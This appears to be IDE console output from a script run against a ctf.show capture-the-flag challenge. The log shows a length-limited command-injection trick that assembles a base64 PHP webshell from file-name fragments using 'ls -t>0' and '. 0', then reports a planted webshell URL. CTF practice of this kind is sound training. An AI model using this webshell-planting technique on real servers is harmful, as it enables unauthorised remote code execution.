 Run: 7zfrce
[*] create >AgZ\
[*] create >waH\
[*] create >PD9\
[*] create >o\ \
[*] create >ech\
[*] create ls -t>0
[*] create . 0
[*] Attack success!!!Webshell is http://3c5045a5-d40b-4f68-ac59-8515b72890d7.challenge.ctf.show/api/1.php
Process finished with exit code 0
Run TODO Problems Terminal Python Packages Python Console Event Log